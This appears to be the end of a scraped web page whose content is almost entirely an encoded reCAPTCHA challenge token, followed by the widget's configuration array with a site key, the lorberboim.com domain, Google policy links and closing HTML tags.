w4/DiFnCnMOJwpohFnzCjsOvbBxjwqrDlsK8w4Vgw5XCrzcNw7Emwq90RXbDpiA6w5jDtMOwA8Kkw6FOEBxpGjnCq8KaVHXCocOrAnwAwrrCi1hvw5LCgMOuc8OPwpvCgcOwSV8EA8OFwpo/ccOlaWUnFcKGw5rCgMOPw6fCg8KLNcK6wrAoGsKawrPCuxrDt8OaTmrClQw7w754woXCmcOIwplVRU7DtMOfNjJxAXxmwpTDuUxpwofClMKGScOhKHNww4YhGcK/w5XCh8OTwr/Do8OJaFtTKgdvA3s2wpbDsV9CcsO0wrwlwoElFMKlFsO7FMKzw7nCtMKOMMO0wpXCm8KMw71Uw6sFw7FmS8KUPR9HwpLCk8Otw7PClcKbwo3DhWnDvmjDoMOmw6J2wrLCn8OAV8O7wr8kW8Odw4PDoRUeMMO/w7k8w5dcw4TDh8Kiw7pmKMKgUMKbw5vDlyPDil/DlXQjdit/ATbCo8KDBcONBWN9M0/[base64]/CiMKjwpzCgCIfwqXDqsOxcHbDqMKdLxrCqsOLGiXCsBM3wrjCrS7DpVIPw6dcVcKnb2l3wp3CrMKjw6XDmsKyw7HDhU5PDcKCw7XDp8OCZBdiw6bDmD0Qw6nDrhZ9wp3DkcOKVV/Dg2rCqMKQIF1pw63Cs8Oqw6MbwpTCncOxwolww6nCsMKgLlN5fANJC8KTw7nDsEMUw5IIEXbDv8OseMOTScO4eS1owp/CkzNewrzCgR/DhsOEw5UpSMOPwqwgZcKSK8Kzw6QWwoTDosKsWhvCqsKmw7HDisO6woDCl8K8cwVFw5YSXlbDisKWwrrDu8Olw6LCoMKrwpHDhALCmU5lwpLCp8KRBVQFQibDg2N3wojCkMORw5jDrE3DoMKQwpFDwpPCgMKDw7IUYcOEw5/CtA/DjzjDlFxSWz7CkkAtXCkgwqBLc8K0VDwPWybDisKFw6N7w71Gw7jDjh3DhETDkMK7wqbCncK0wowlLMOWScOVBU9/Q8OnwrrDqCETHAnDscKqaQLCscOWwrxzw4HCgk7DkHDCnlPDiGfCl8KHEsK6AsOkOcObKcOoPXYmw5MpwopdRcOuAMOmBiU6wqLCpcKAw7zCohVxwrozw47CtcKVwpUmV8OUw4TCuzXCsXDDnsKowrRbTcKKwoU/w7fDkcKqw43CnA3DuBojKMO4wrhiVcOCOcKIURNOF3A5w6DDqMKtH1loCMO6wogAwok4w7EKZRUQfW4FIcOWN8OCworDqcOewqLCj3rCpsOqC8KLXMK5B8K+w53Dn8Kkw73CpwPCoSEmGGdvUknChMOJW8KhGsKMOMOiwqw8LjxPdm7DgS/Dskl0wqDCiXwkWMKSwqTCjcKCwo9vw7xtwrrCssKdwr7CvsOlCcK/w6nCgMO8woANRjbCsMKYwq7Cg8O+JTvDv8ORwqLCg8OTJyvCvj4Iwp8MDMK+woPCgiRdw6h+fcOuTyciWitOwrLDtnp9A8OPYMK+Jk48DnxlOMKbw7XCvMOmLMKTCSM2GG/Co380TC7DsMKWwqnCnhvDlHfDkcKJwrLCtyDCmAfCuMOSSMKRHMKsw5vCscK/LMONbMO4w6vCtRXCrX/Dm3Eww4LCsMOuDwgGwp/Dkg4uwrwCw6g3wpdxD3Fswp86w5gtfXtKM2fDmHPDo8OiTTxNwoMpQAXClm4+RsKDOcOqwqTCiAHDo8Kpw6jCnsOVRMOKfH/CpBlpw5LDqG/DscKHw4kTwoTCpsK2eDLCrAxvw5fCsitiQE7Dt8Kgwphbw7PDoxtcOcK8w6Rywr7CjMKiw6PDkGUjw6HClsKTw7xewrtaP8OEw7DCiMKqIcKPB8Kywq7Cu8KBw7Jdw7/DicKJw41RfMK2Z8O0LMO6w6vCn2zCtMO9CgrDs3/CtX4Rwq/[base64]/[base64]/DjiTDkG43e8KwYh/DusOlwrDCpFspwo/DqS56HcOlClF+RhjCk8OxwqFOWiPCjMOAwrPCmsO7w6M1wpPDucOxw4HDnXDDrMKjwq3DjzTCucOow6nDn8OHQU/Ds8KhSsO3wpIibsKILsO9F8Kmbk4swokdRsKsCFDDmDXDiWHCmMK1Yh/[base64]/FHI0LMKWwr3Dt8OdFcOhQcOuwq5hZ8KIw67Cp8KDJCFdw4jCgzJLcDN+w4nCvMKWGsKpeErCgXs3w59HFmPDuMOew7t/JiV5J8K1wpJIQsOWH8KGwpo1w6llWGTCs3J1w5/CoMOsCTkCwqkSwocLYMK8w5bChXHDpsOgd8OdwoTCrgAtBTHDtsOCwrHCjH7Dk2gYw5Z9O3DCmcO8wpgjBcOaccKjHHdXw5TDvnBOw6APeE3CjsOgLm0Xwq5Tw5nDpMOAw6pOw63Cp8OIV8O/w7UUfy5KOwNNYMO5NcO2wpoywpUbw59vZ8OoPhliDCMpw5vDrj3CrMOgDVIjVXhIw57CoUQdOUFQKlPDl1HCji4tfwRSwqnDh1XCrDNEc30KWAJyFMKrw50Hfw/Dr8Kxwq4ow505VMOYDMKQFRhPBcOHwp0YwrV0w5vDp8O9XMONMFLDg8OqJ8KZwpfCt359woDDsUHCvxvDosOLw6HDjMKQwoklw4xuAwcFw5InWFo6wrHDgMO7b8Kew7fDo8ONw6QUNsOrMjJvwrw5L8Kmwrgbw7VvIMKxwrdXwoVawoTClsK/HgvDjWjCq8O+wqLDj0NMC8KBw4HDnCNIDnbDtnUIw5M/C8OSw5FNRT3DssKdTjQewpp5dcO5wozDhcKLJ8KTSsOqw5PDvcK9DicUwrVYSsKUcsKawojDi3PCu8OEw5nCry4KQsKfPkXCjl0cw6FbKkFfwpjDuHZbwq3DosKhw6AdB8K6wqbDgMK6AcOIwpvDiMO8wo/CgzPCh2dLRFLDncKLCG1ewpXDj8K1wr9+w4jDlMOEwqrCqkVCTTgjwocBwobDnysmw4Ymw4IIw7XCksONUsKaUcOewpzCrsOGwp/CrWZpw7XCjcOSezsMLsOaLTTDoRfCsiXChsOSW8Kww4TDsMKteH3Cn8KNw7ELMMKTw4/DslrCkcKANzLDu0HClEXDnn/DjsKEw5Rfw6jDphbCklxKwpIOwoVzAcKqJcOGwqtsw7t4wpvCjg7DgzBEwrjDnBnCiw/[base64]/[base64]/DosOaw6VuDMOjw7XDnFrDhcOwRTDCgVB0w6fCgsKhwrkrwroVNMK5ITtJFMKmwrwXQsOlYMO/wqjCj8Oyw7LDmjMRNsOLTcK+Wl3Cj3tSwqEnw5cGBMOTwoXCngjChkBpb8K9QMO+wpEZMDUHEh13W8KGwqXDky/DnMOyw47Csio8eisXWEtYw7sww5LCnXB3wonDgivCqFbDrMOxBcO6S8KLwqFJex/[base64]/[base64]/[base64]/DqsKYE8OwVUPCmDDDohMZGDcoCcOCMcKaw6sWw4F7M8K4wprCj0M/[base64]/w6fDnBXCpBLCqsOewonCo8KgYmPCjjJGwpTCnsO+wrbCi8KJOCNzw4R6w6/DvnABWMOPwpbCjAFIwrdsw6Ucc8Omwp3Ds04yRm5RE8KbfsODwowhQcOfYlHCkcKvFsOoTMOrw7MvEcO/P8KGwplPQwHCgAHDtRN9w5dMUVLDrcKXJsKEwpgZDsKbTsKCEwXCr8OHRcOUw6TCmcKHZWN0woIKwrLDl0diworDkSRMwp/CpcKyLkVOBmANFMOqSVbCsx1nRx96HyPCggDCncOSMkMPw5FsEMOvIsKRXsOswodSwrHDv2xtPQfCmgZbTxsSw71PZiDCkcOoC1rCs25PwoI/[base64]/CmsKKKC7CrsKaw4TCk8OuwpQUasK7wqkrOlvChi3Ct0DCpMOMWcKEIMOCTHNZwqLDpTRzwojCoA54cMO9w6EOKWkswrnDssOlOsKHKDUSfijDkcOyw5c8w4jChjjDkF7Dg0HCpHlOwr/Cs8Kow7siCcOUw43Cv8OCw6ljVcKfwovCgcKGE8OUecO5wqBMJA0bwqfDk3/CicKxZ8Ocwp0Fwo57OsKoNMO2w7MNw4wBYTTDiy1Yw5rCiDsjw4EkBQnCicKxw4fCvRnCgn5ufcK/TH/CvcKbwqLCvcOawrXCrlgHJsKWwoVtXhPCicOowrZYM1INwpfCksOENsOew5hHcjDDqsKZwr8HwrdUZMOTwoDDucKFwrnCtsOWRlDCpEtCLQ7DnnF/FDIzecKWw6AbbMO3ecK8SMOAwpgjSMKZwoNuN8KeacKCf1w5w4LCr8KoTMOoXiUsU8OgeMO+wrTCvCAndQZww6xnwqfClMO8w6cqCsKAMMOYw6pnw5rCgMKPw4RuZ8KKZsKaAy/[base64]/woJ1McKkw4zCmQbCqkLCi8OtdMK4w6XCtMKAJsO7woXCgcOLwoV4w48SXEDDrMOaMxBzwo7Dj8OSwofDpMK0wr5WwrPDrMOTwr8IwrvCgMOvwr/DocO+cAo2WirDncOjPMKcYnPDngQ0Fm/CqAs1w7jCsiHCqsOLwp0hwr4tdlo6S8Kkw5RzOFVIw7bDuD4jw4nDtcOXdmdFwqQ4wo/DjsOWGMOAw7jDlH0Pw7PDn8O7Cl7CjMK2w5jCojUZe290w4FrBcKSTn7CjibDq8K4GMKFAMOkwq3Dig3Ck8OOa8KQw43Du8KzCMO+wrhhw5zDng1jUsKuwo5DOCPCsmfDisKywpPDosO6w5Vqwr3Cg0ZZPcObw7ZhwqV/w61Sw57CicKiBsKGwrHDuMKlckQ4SArCoH5zMMORwrADXzIrW23DgmLDncKew5E9NcKXw5QTZ8Okw5nDvcKgW8KvwoZTwoRpwr3Cok/CjzPDp8O1PMOjL8KlwpTDnEBeYSkuwovCh8OueMO4woQ5HsOxUyHCnsK+w6fCiDPCu8Ktw5bCmMODCMO2TTRJecK5GC0/wqhhw5/[base64]/DqsOqbl8bwqBlJ8Koa8KJAMOhMcK9H8Ojwr3DnsOmIEHDkAsqw4rCrcK+QsKHw5paw6PDosO+FABpScKQwoHCtMOEUAEAVsO7wqFPwr3Ct1bCvsO/wqFzX8KWMMOUNcO4woLCoMOiB0oOw4syw7cwwpjCj0zCucKFD8OAw6LDmz4lwpZiwoRNwqVdwrzDrEPDoXLCp0NRw73DvcO6wobDkg/[base64]/[base64]/DlMKawoJ3VMOIwpzCjBrDvMKOwozDuMOub8KNwoDCvsOQQcKwwrHDtcKgasKfwrExMcKuwofCp8OSV8OkVMOrHCXDhWsww6stw6bCucKCQsKvw4jDt0lmwp/CvMKrwpp7aDPCt8OXcsKsw7bCqFzCmSISwoEEwrMZw61BID7CpmQGwrLCocKOZMKUNjPCrcK+wr9qw5fDvQgYwqleNFXCiU3CgGVHw4U5w69cw45mNnTCpsK/w6gfQRN9S3EfZn9GacOEXQ0uw4Rew5/CpcO2w55IAWgYw40RPyxbw4TDvcO0DRPCkFtYTMKjDVJFfMOfw7LDmcK/[base64]/DlRvCsFUyEcO3QzwhwqEywoTDjxDDscOswqJAYcKgVSrDuUTDhcKiVnrCu03CjUoaY8Oadm8GdQ/DnsOHw6VJwp4td8Kpw67CtmjCmcOSw5YBw7rCl2TDtE01bzPCixU6U8KmKcKSeMOKbMOGEMOxc0zDg8KIPsO4w5/DvcKmBMKUwqRcXWzDoFTDgz3Dj8Odwq5uPUnCjzTCjFNGwpNCw5Rgw6laXk97wp8IGMOFw71Mwqx3P1/CqMODw7PDpsOuwqMFODTDlgoTNsOgWMKow6M+wrbDqsO1McOCw5XDgWDDpEbCvkXDp2rDqsKBV0nDnwp5YUfCmMOuwrvDi8KYwqTCtsOxwq/[base64]/agFvw6UtfsKBDsK2w4nDosOjw7DDv2nDhMK2DnbCjmbCtsOmwpJTSBs4wrknw5Vgw77DosOMw4DCucKEZMObA2ISwqgOwqV3wrsdw6nDosO+cxfChsK0YH3Dkj3DrR/CgsOpwrLCpcOJQsKtTMOAw5o5LcOqAMKfw4k0IHnDr2LCgcO9w4zDoWUSJsKiw7AYVlo2fCAJw5PCrkrCqEwuNnzDh3zCm8Oqw6nDlsOVw7rCn2l3wonDqHfDrMKiw7DDm3wDw59WKcOKw6bCiVw3wrHDqMOZw4FdwpbCvW/CrUPDqDPCp8OAwp3DhyPDhMKXd8OmRiPDjMOvQsK3M1hXdcOmbMOLw4/[base64]/DtFhnw7Y3w7AbCsKew7wDw5Raw6/ClgxpwonCn8KbSGTCkwsmIToWw54KLsKufwcZw6Vgw6PDrsKnB8K7TsKvYyPCgMKRSW/DusKpDm9lAcO6w4vCuj/DlXRkG8KXbhrCjMK8IWImRMOzwpvDt8O6HBJvwrrCgETDrMK5wr3DksOiw7xjw7XCoyZ5wq1jwr9uw4ZhTSnCocK5wp4Dwr9fO2EPw6w4B8ORw63DsR5YNcOnScKQNcKBw6/Dj8O8PsK8IsKlw4PCpDnDuW7CuybCkMKXwqPCtcKjClXDqwNrcsOfw7XCuU9HWC0nZEBOSsKnwoJfDkMdX0M/w4QOwo9QwoZZQcOxw6sxC8KVwpYlwqPCncOyGE4ROx/Cpydiw4DCg8KLYmwNwrQpE8OMw5DCuGbDsiEsw5IPC8OgLsK2PyDDjRPDi8KhwrzDscKVWj0KWHx8w6Yew4YHwrrDlMO/eF/[base64]/Cp8OzOQzDtMKHJ8OaVMKUfTzCp0Fzwq3DniDCm2zDsiU/w73DosKHwozDqG9REMOyw7I/c1wOwppLw4QFHsOOw5MnwpIuCFt6wpxpbMKcw77DvsKCw7N9OMKPwqjDv8O4wpkzCTjCrMK6Q8K6bTPDojILwqrDkx3Cvw56wrTCo8KfAsKXNH7CosKPwqdBccOxw6zCljd/wrlHNcOJfMK2w7bCgMOza8KMw4t1V8OnYcOdTmRuwpvCvjjDghvCrQXCjVjDqwInIzcIflwowqLDssO7w64gTMK7PcKDw6TDjC/Cp8Kvwqp2L8K3Wwwgw61/wpseMcOSeSUyw5RxMcO3TcKkWlzCuzl4UsKzcG7DshUZP8OMe8OhwppyN8KjS8OCQ8Kaw6E/CFMJaiDDt3rCtD/DrHtnSQDDlMKwworCoMOrOgrDpyXCg8OOwq/DsQDCh8KIw5dBalzCgUdra1fCh8OSKXxIw63Dt8KCUgszR8O0ZUfDp8KkejXDjMKtw7peFkdCTcO8ZsKRTydpPAXDlW7CmHkJw53DlMOVwo9BVRnCtndSEsK3w6HCsCvDvUHCh8KEVcKnwrUDLcKiN2tmw5tgBcOmNh1qwqvDtGIsWEB0w7fDvmALwq4CwrI/VFIWUMKLw7dBw6VvX8KPw7AAcsKxM8K8HlDCug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://lorberboim.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sf1oAzoFJrtR1yRQOHaS49jv4UTQURcK2osD2OZgl/M\\u003d\x22,1,0,null,1,1768984393707,0,0,[219,186],null,[124,145,147],\x22RC-4440TOQlV8e8Iw\x22,null,null,null,null,null,\x220dAFcWeA4XZg3872Rx8py-kkxPxmzMKjpGEyEb4oJrioooBlKnq-yTUVCbHyXDGfVRwaiWmPIZp5JOpH-NVWjf4mM_0i58sjpLiA\x22,1769067193782]");
    </script></body></html>